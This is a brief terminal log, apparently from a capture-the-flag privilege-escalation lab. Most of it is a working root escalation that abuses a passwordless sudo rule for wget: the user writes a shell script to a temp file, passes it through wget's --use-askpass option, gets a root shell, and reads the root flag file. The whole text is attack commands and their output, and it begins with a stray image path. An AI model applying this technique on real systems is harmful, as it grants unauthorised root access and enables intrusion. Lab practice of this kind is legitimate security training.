 (root) NOPASSWD: /usr/bin/wget
user27@hacksudoLPE:~$ TF=$(mktemp)
user27@hacksudoLPE:~$ chmod +x $TF
user27@hacksudoLPE:~$ echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
user27@hacksudoLPE:~$ sudo wget --use-askpass=$TF 0
# whomai
/bin/sh: 1: whomai: not found
# cat /root/root.txt
viluhacker
#